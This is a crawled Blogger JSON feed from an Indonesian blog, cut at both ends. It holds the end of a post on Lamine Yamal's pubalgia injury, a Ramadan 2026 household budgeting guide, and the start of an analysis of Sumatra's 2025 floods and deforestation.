atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007558376045964073_1768798179587&_=1768798179588
body_size: 55846
content:
// API callback
jQuery111007558376045964073_1768798179587({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari 